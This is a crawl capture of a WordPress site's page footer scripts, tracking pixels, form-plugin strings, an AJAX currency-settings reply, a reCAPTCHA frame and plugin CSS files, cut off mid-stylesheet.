			<feColorMatrix in="hueRotate" type="saturate" values="" result="saturate"></feColorMatrix>

			<feImage id="feimage2" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="filter_collapsed.svg" x="-110px" y="85px" result="mask"></feImage>			<feComposite in2="mask" in="saturate" operator="in" result="comp"></feComposite>

			<feMerge result="merge">
				<feMergeNode in="SourceGraphic"></feMergeNode>
				<feMergeNode in="comp"></feMergeNode>
			</feMerge>

		</filter>
	</defs>
</svg>-->
<!--
<style>
	
	.nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter");
		filter: url("#nks_msg_filter");
		z-index: 1;
		transform: translate(0, 0);
	}

	.nks_msg_collapsed .nks_msg_filtered {
		-webkit-filter: url("#nks_msg_filter_collapsed");
		filter: url("#nks_msg_filter_collapsed");
		z-index: 1;
		transform: translate(0, 0);
	}

	#nks_msg_backdrop {
		position: fixed;
		bottom: 95px;
		right: 25px;
		width: 310px;
		height: 500px;
		z-index: 9999999999999;
		-webkit-backdrop-filter: hue-rotate(deg) saturate(%);
		backdrop-filter: hue-rotate(deg) saturate(%);
		pointer-events: none;
	}

	.nks_msg_collapsed #nks_msg_backdrop {
		height: 50px;
	}

	.nks_msg_hidden #nks_msg_backdrop {
		display: none;
	}

	.nks_msg_mobile.nks_msg_expanded #nks_msg_backdrop {
		height: 100%;
		width: calc(100% - 50px);
		bottom: 0;
		right: 0;
	}

			.fb_dialog iframe {
		-webkit-filter: hue-rotate(deg) saturate(%);
		filter: hue-rotate(deg) saturate(%);
	}
	
	#nks_msg_filter_svg {
		display: none;
	}
</style>-->

<div class="fb-customerchat" theme_color="#0484ff"" page_id="816160811770830" ref=""> </div><noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=PageView&noscript=1" alt="facebook_pixel"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=314062469173812&ev=GeneralEvent&noscript=1&cd[post_type]=post&cd[post_id]=91911&cd[content_name]=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D1%8B%D0%B5+%D0%B8%D1%81%D1%81%D0%BB%D0%B5%D0%B4%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D1%8F+%D0%B4%D0%BB%D1%8F%C2%A0%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%BE%D0%BB%D0%BE%D0%B3%D0%B0+%D0%B7%D0%B0%C2%A0%D0%B0%D0%BF%D1%80%D0%B5%D0%BB%D1%8C+2022+%D0%B3%D0%BE%D0%B4%D0%B0&cd[categories]=%D0%91%D0%BB%D0%BE%D0%B3%2C+%D0%92%D1%81%D0%B5+%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8&cd[tags]" alt="facebook_pixel"></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://iproweb.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='fc-captcha-addon-css-main-css' href='https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/ionicons/css/ionicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-font-css' href='https://iproweb.org/wp-content/themes/ipw/assets/fonts/fa/css/fontawesome.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-08 07:00:39+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/iproweb.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="eplus-front-js-extra">
/* <![CDATA[ */
var eplus_object = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/assets/front/js/scripts.js?ver=1.9.4" id="eplus-front-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2" id="md-rebar-js"></script>
<script type="text/javascript" id="md-rebar-js-after">
/* <![CDATA[ */
                var md_rebar_color = "#ff8000";
                var md_rebar_height = "7";
                var md_rebar_bottom = "1";
                var md_rebar_style = "style-shine";
            
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/accordion/js/scripts.js?ver=1.9.4" id="eplus-eplus_accordion-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/schedules/js/scripts.js?ver=1.9.4" id="eplus-eplus_schedules-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/jquery.counter.min.js?ver=1.9.4" id="eplus-jquery-counter-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/counter/js/waypoint.min.js?ver=1.9.4" id="eplus-waypoint-min-js-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/element-plus/elements/tabs/js/scripts.js?ver=1.9.4" id="eplus-eplus_tabs-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/src/fc_modal.js?ver=3.9.10" id="fc-modal-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/assets/js/vendor/tooltip.min.js?ver=6.8.3" id="tooltip-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/lib/awesomplete.min.js?ver=6.8.3" id="awesomplete-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" id="fc-form-js-extra">
/* <![CDATA[ */
var FC = {"ajaxurl":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","fct":{"1w":"1w","1m":"1m","1y":"1y","Form Name":"Form Name","Set Width Option":"Set the widths of two fields to 50% each to fit them in one row.<br>You can have any number of fields in the same row, as long as the sum of widths is 100%","Alt Label":"The field label \/ key to use when sending data via a webhook","Dropdown One":"You can set the value of the options different from the text, using this pattern","Dropdown Two":"Here, 100 would be the value, and Apple would be the text.","keepdata":"Keep Data When Deleting Plugin","exportall":"Export All Data","needAPIKey":"You need to enter the Google API Key when editing the field to make the autocomplete address field work","Form:":"Form:","Embed Type:":"Embed Type:","Add a FormCraft form":"Add a FormCraft form","Inline":"Inline","Popup":"Popup","Slide In":"Slide In","Button Text:":"Button Text:","Alignment:":"Alignment:","Left":"Left","Center":"Center","Right":"Right","Placement:":"Placement:","Bottom Right":"Bottom Right","Bind:":"Bind:","bind form popup action to a CSS selector":"bind form popup action to a CSS selector","Class:":"Class:","add a custom class to the popup button":"add a custom class to the popup button","Font Color:":"Font Color:","font color of the button":"font color of the button","Button Color:":"Button Color:","color of the button":"color of the button","Auto Popup:":"Auto Popup:","auto popup the form on page load after x seconds":"auto popup the form on page load after x seconds","loseChanges":"You will lose any un-saved changes.","Free AddOns":"Free AddOns","Purchased AddOns":"Purchased AddOns","Paid AddOns":"Paid AddOns","read more":"read more","Nothing Left To Install":"Nothing Left To Install","Please check your internet connection":"Please check your internet connection","back":"back","Help Topics":"Help Topics","Sorry, nothing here":"Sorry, nothing here","Contact Support":"Contact Support","Unknown Error.":"Unknown Error.","Failed Saving.":"Failed Saving.","Failed Saving. Please try disabing your firewall, or security plugin.":"Failed Saving. Please try disabing your firewall, or security plugin.","Debug Info":"Debug Info","Invalid":"Invalid","Min [x] characters required":"Min [x] characters required","Max [x] characters allowed":"Max [x] characters allowed","Max [x] file(s) allowed":"test","Files bigger than [x] MB not allowed":"Files bigger than [x] MB not allowed","Invalid Email":"Invalid Email","Invalid URL":"Invalid URL","Invalid Expression":"Invalid Expression","Only alphabets":"Only alphabets","Only numbers":"Only numbers","Should be alphanumeric":"Should be alphanumeric","Please correct the errors and try again":"Please correct the errors and try again","Message received":"Message received","Email Content Autoresponder":"<p>Hello [Name],<\/p><p><br><\/p><p>We have received your submission. Here are the details you have submitted to us:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Regards,<\/p><p>Nishant<\/p>","Thank you for your submission":"Thank you for your submission","<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>":"<p>Hello,<\/p><p><br><\/p><p>You have received a new form submission for the form [Form Name]. Here are the details:<\/p><p>[Form Content]<\/p><p><br><\/p><p>Page: [URL]<br>Unique ID: #[Entry ID]<br>Date: [Date]<br>Time: [Time]<\/p>","New Form Submission":"New Form Submission","Heading":"Heading","Some Title":"Some Title","Name":"Name","your full name":"your full name","Password":"Password","check your caps":"check your caps","Email":"Email","a valid email":"a valid email","Comments":"Comments","more details":"more details","Favorite Fruits":"Favorite Fruits","pick one!":"pick one!","Language":"Language","Date":"Date","of appointment":"of appointment","Add some text or <strong>HTML<\/strong> here":"Add some text or HTML here","Text Field":"Text Field","Submit Form":"Submit Form","File":"File","upload":"upload","Slider":"Slider","take your pick":"take your pick","Time":"Time","Address":"Address","your home \/ office":"your home \/ office","Rate":"Rate","our support":"our support","Liked the food?":"Liked the food?","let us know":"let us know","Survey":"Survey","How Was the Food?":"How Was the Food?","How Was the Service?":"How Was the Service?","Poor":"Poor","Average":"Average","Good":"Good","Bad":"Bad","Could be better":"Could be better","So so":"So so","Excellent":"Excellent","Blank":"Blank","Template":"Template","Duplicate":"Duplicate","Import":"Import","(blank form)":"(blank form)","80% Zoom":"80% Zoom","Select Form Template To View":"Select Form Template To View","Select Form":"Select Form","Create Form":"Create Form","No Forms Found":"No Forms Found","Forms":"Forms","New Form":"New Form","ID":"ID","Last Edit":"Last Edit","Sure? This action can't be reversed.":"Sure? This action can&#039;t be reversed.","Form Analytics":"Form Analytics","reset analytics data":"reset analytics data","Custom":"Custom","All Forms":"All Forms","form views":"form views","submissions":"submissions","conversion":"conversion","charges":"charges","No Entries Found":"No Entries Found","Select Form to Export":"Select Form to Export","Separator:":"Separator:","Comma (CSV format)":"Comma (CSV format)","Semicolon":"Semicolon","Export":"Export","Entries":"Entries","(All Forms)":"(All Forms)","Created":"Created","Hide Empty Fields":"Hide Empty Fields","Save Changes":"Save Changes","Edit Entry":"Edit Entry","Print":"Print","Referer":"Referer","Insights":"Insights","Get Insights":"Get Insights","Period":"Period","All":"All","From":"From","To":"To","Max Entries":"Max Entries","Entries Analyzed":"Entries Analyzed","No Insights Available":"No Insights Available","learn more":"learn more","License Key verified":"License Key verified","Verified":"Verified","Update Key Info":"Update Key Info","Verify Key":"Verify Key","Purchased On":"Purchased On","Last Check":"Last Check","Expires On":"Expires On","More Info":"More Info","days too late":"days too late","days left":"days left","Renew License Key":"Renew License Key","renewing the license key gives you access to auto plugin updates and free customer support":"renewing the license key gives you access to auto plugin updates and free customer support","No Files Found":"No Files Found","File Uploads":"File Uploads","Trash":"Trash","Type":"Type","Size":"Size","Disable Analytics":"Disable Analytics","Search":"Search","Loading":"Loading","Entry View":"Entry View","Your License Key":"Your License Key","Your Email":"Your Email"},"datepickerLang":"https:\/\/iproweb.org\/wp-content\/plugins\/formcraft3\/assets\/js\/datepicker-lang\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft3/dist/form.min.js?ver=3.9.10" id="fc-form-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/plugins/formcraft-recaptcha/captcha_form_main.js?ver=6.8.3" id="fc-captcha-addon-js-main-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.clb-slider.js?ver=6.8.3" id="ohio-slider-js"></script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/libs/jquery.mega-menu.min.js?ver=6.8.3" id="jquery-mega-menu-js"></script>
<script type="text/javascript" id="ohio-main-js-extra">
/* <![CDATA[ */
var ohioVariables = {"url":"https:\/\/iproweb.org\/wp-admin\/admin-ajax.php","view_cart":"View Cart","add_to_cart_message":"has been added to the cart","cart_page":"https:\/\/iproweb.org\/cart\/","subscribe_popup_enable":"","notification_enable":"1","notification_expires":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://iproweb.org/wp-content/themes/ipw/assets/js/main.js?ver=6.8.3" id="ohio-main-js"></script>
<script></script><script type='text/javascript'>
/* <![CDATA[ */
var FC_Validation_36 = {"is_invalid":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e","min_char":"Min [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043d\u0430\u0434\u043e","max_char":"Max [x] \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u043c\u043e\u0436\u043d\u043e","max_files":"test","max_file_size":"\u0424\u0430\u0439\u043b\u044b \u0431\u043e\u043b\u044c\u0448\u0435 \u0447\u0435\u043c [x] MB \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u044b","allow_email":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 Email","allow_url":"\u041d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u044b\u0439 URL","allow_regexp":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0432\u044b\u0440\u0430\u0436\u0435\u043d\u0438\u0435","allow_alphabets":"\u0422\u043e\u043b\u044c\u043a\u043e \u0431\u0443\u043a\u0432\u044b","allow_numbers":"\u0422\u043e\u043b\u044c\u043a\u043e \u0446\u0438\u0444\u0440\u044b","allow_alphanumeric":"\u0414\u043e\u043b\u0436\u043d\u044b \u0431\u044b\u0442\u044c \u0431\u0443\u043a\u0432\u044b-\u0446\u0438\u0444\u0440\u044b","failed":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0438\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u0438 \u043f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443","is_required":"\u041f\u043e\u043b\u0435 \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435"};
/* ]]> */
</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: iproweb.org @ 2026-01-20 23:55:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iproweb.org/wp-admin/admin-ajax.php
body_size: -71
content:
{"default":"uah","liqpay_exc_b_USD":"","liqpay_exc_s_USD":"","liqpay_exc_b_EUR":"","liqpay_exc_s_EUR":"","liqpay_exc_b_RUB":"","liqpay_exc_s_RUB":""}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 258
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cBu_kL84KYzmQX6IZovt7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768946160679');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/css/liqpay.css?ver=6.8.3
body_size: 7958
content:
.textarea{padding:0;display:inline-block;margin-bottom:5px;font-size:13px;line-height:18px;color:#333333;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);cursor:pointer;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.textarea.val{width:82px;}.textarea.sel{float: left;display: inline-block;width: 90px;height: 40px;padding: 10px;}div.no_br br{display:none;}.flag{padding:0 0 0 32px;background-repeat:no-repeat;cursor:pointer;height:22px;margin:4px 0 -5px;display:inline-block;}.flag.usd{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 -22px;}.flag.rub{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 -44px;}.flag.eur{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 0;}.flag.uah{margin-top: 10px;  background-image:url(../img/flags1.gif);background-position:0 -66px;}.btn:hover,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{background-color:#e6e6e6;}.textarea1{display:inline-block;font-size:13px;line-height:18px;color:#333333;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#E7D1C0);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.btn{width:100%;display:inline-block;padding:4px 10px;margin-bottom:0;font-size:13px;line-height:18px;color:#333333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);cursor:pointer;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.btn:hover{color:#333333;text-decoration:none;background-color:#e6e6e6;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;}.btn_disabled{margin-top:11px;display:inline-block;padding:4px 10px;margin-bottom:0;font-size:13px;line-height:18px;color:#333333;text-align:center;text-shadow:0 1px 1px rgba(255,255,255,0.75);vertical-align:middle;background-color:#f5f5f5;background-image:linear-gradient(top,#ffffff,#e6e6e6);background-repeat:repeat-x;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);border:1px solid #ccc;border-bottom-color:#bbb;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);cursor:pointer;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);margin-left:.3em;}.btn_disabled:hover{color:#333333;text-decoration:none;background-color:#e6e6e6;background-position:0 -15px;-webkit-transition:background-position .1s linear;-moz-transition:background-position .1s linear;-ms-transition:background-position .1s linear;-o-transition:background-position .1s linear;transition:background-position .1s linear;}.ai1ec-agenda-view .ai1ec-date-title{border:1px solid #cacaca;border-top:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.08);-moz-box-shadow:0 2px 2px rgba(0,0,0,0.08);box-shadow:0 2px 2px rgba(0,0,0,0.08);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;color:#686868;float:left;font-weight:bold!important;background-color:#fbfbfb;background-image:linear-gradient(#fff,#fff1em,#eaeaea);background-repeat:no-repeat;filter:none 9;line-height:1.2em;margin:6.5px .75em;overflow:hidden;text-align:center;text-shadow:0 1px 0 #fff;width:4em;}.ai1ec-agenda-widget-view .ai1ec-month,.ai1ec-agenda-view .ai1ec-month{background:#617284;-webkit-border-radius:4px 4px 0 0;-moz-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;color:#fff;font-size:.8em;letter-spacing:.2em;padding:0 .2em;text-transform:uppercase;text-shadow:0 -1px 0 rgba(0,0,0,0.25);}.ai1ec-agenda-widget-view .ai1ec-day,.ai1ec-agenda-view .ai1ec-day{font-size:2em;padding:.35em 0 .22em;}.ai1ec-agenda-widget-view .ai1ec-weekday,.ai1ec-agenda-view .ai1ec-weekday{font-size:.8em;padding:0 0 .2em;}.ai1ec-agenda-widget-view .ai1ec-year,.ai1ec-agenda-view .ai1ec-year{background-color:#e8e8e8;-webkit-box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);-moz-box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);box-shadow:inset 0 3px 3px rgba(0,0,0,0.08);font-size:.7em;letter-spacing:.2em;padding:0 .2em;}.ai1ec-agenda-widget-view .ai1ec-date,.ai1ec-agenda-view .ai1ec-date{border-top:0 solid #e5e5e5;background:linear-gradient(#f2f2f2,#f2f2f29em,#fff);background-repeat:no-repeat;}.ai1ec-agenda-widget-view .ai1ec-event > a:hover{color:#354c63;}.ai1ec-week-view .ai1ec-now-marker:hover div,.ai1ec-oneday-view .ai1ec-now-marker:hover div{opacity:1;filter:alpha(opacity=100);}.ai1ec-agenda-view .ai1ec-event{position:relative;clear:right;overflow:hidden;padding:.6em;margin:6.5px 0;border:1px solid #ccc;-webkit-border-radius:.5em;-moz-border-radius:.5em;border-radius:.5em;-webkit-transition:border-color .1s;-moz-transition:border-color .1s;-ms-transition:border-color .1s;-o-transition:border-color .1s;transition:border-color .1s;}.ai1ec-agenda-view .ai1ec-event .ai1ec-event-title{color:#507295;font-weight:bold;font-size:10.5pt;margin:0 0 .4em;-webkit-transition:color .1s;-moz-transition:color .1s;-ms-transition:color .1s;-o-transition:color .1s;transition:color .1s;}.spoiler_body{display:none;}.spoiler_links{cursor:pointer;color:#FF0000;font-size:12px;background-color:#fff7ff;border:1px solid #ffd1fd;}
#table_list tr {
    text-align: center;
}
.yadcf-filter {
    width: 60px;
}

.yadcf-filter-range-date, .yadcf-filter-range, .hasDatepicker {
    width: 56px;
}

.yadcf-filter-wrapper-inner {
    display: inline-block;
}
.yadcf-filter-range-date-seperator, .yadcf-filter-range-number-seperator{
    width: 0px!important;
    margin: 0px!important;
}
table.dataTable thead th, table.dataTable thead td{
    padding-left: 0!important;

}
#yadcf-filter--table_list-9{
    width: 104px!important;
}
tr.currency_exchange {
    width: 60%;
    display: table-row;
    margin: 0 auto;
    text-align: center;
}
tr.currency_exchange td{
    border: 1px solid black;
}
.currency_exchange{
    display: none;
}
tr.currency_exchange th{
    border-bottom: 2px solid black;
}
tr.currency_exchange td {
    background-color: cornsilk;
}
tr.currency_exchange input{
    width: 100%;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/assets/front/css/pb-core-styles.css?ver=6.8.3
body_size: 25523
content:
/**
* Core Styles
*/

:after, :before, * {
    -webkit-box-sizing: border-box !important;
    -moz-box-sizing: border-box !important;
    box-sizing: border-box !important;
}

.pb-container {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.pb-grid {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.pb-justify-content-center {
    justify-content: center;
}

.pb-align-items-center {
    align-items: center;
}

.pb-grid-col {
    padding-left: 15px;
    padding-right: 15px;
}

@media (min-width: 576px) {
    .pb-container {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .pb-container {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .pb-container {
        max-width: 960px;
    }

    .pb-grid-6 .pb-grid-col {
        -ms-flex: 0 0 16.66%;
        flex: 0 0 16.66%;
        max-width: 16.66%;
    }

    .pb-grid-5 .pb-grid-col {
        -ms-flex: 0 0 20%;
        flex: 0 0 20%;
        max-width: 20%;
    }

    .pb-grid-4 .pb-grid-col {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .pb-grid-3 .pb-grid-col {
        -ms-flex: 0 0 33.33%;
